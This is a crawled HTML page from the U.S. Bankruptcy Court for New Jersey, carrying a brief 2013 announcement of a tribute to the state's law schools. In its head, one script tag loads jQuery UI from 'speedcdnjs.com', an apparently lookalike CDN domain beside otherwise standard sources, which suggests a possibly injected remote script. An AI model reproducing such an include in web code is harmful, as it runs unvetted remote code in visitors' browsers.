

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/tribute-new-jersey%E2%80%99s-law-schools?page=22
body_size: 7079
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/tribute-new-jersey%E2%80%99s-law-schools" />
<link rel="shortlink" href="/node/1191" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Tribute To New Jersey’s Law Schools | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/tribute-new-jersey%E2%80%99s-law-schools?page=22":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1191 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/tribute-new-jersey%E2%80%99s-law-schools?page=22" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uTxRruEXQeY9jmsQAOplwT3Hdp6nxecLlquG9jJv4qU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Tribute To New Jersey’s Law Schools            </h1>
          
                                        
                      <article about="/news/tribute-new-jersey%E2%80%99s-law-schools" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Tribute To New Jersey’s Law Schools" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2013-03-26T00:00:00-04:00" class="date-display-single">Tuesday, March 26, 2013</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/njb/files/Historical_Society_Law_Schools_Tribute_Press_Release.pdf">Tribute To New Jersey’s Law Schools - Thursday, April 18, 2013, 6:00 p.m.</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-fce57176e8fd8239364f353f9f050e7d">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/tribute-new-jersey%E2%80%99s-law-schools?page=22%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/tribute-new-jersey%E2%80%99s-law-schools?page=22%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/tribute-new-jersey%E2%80%99s-law-schools?page=22%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/tribute-new-jersey%E2%80%99s-law-schools?page=22%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
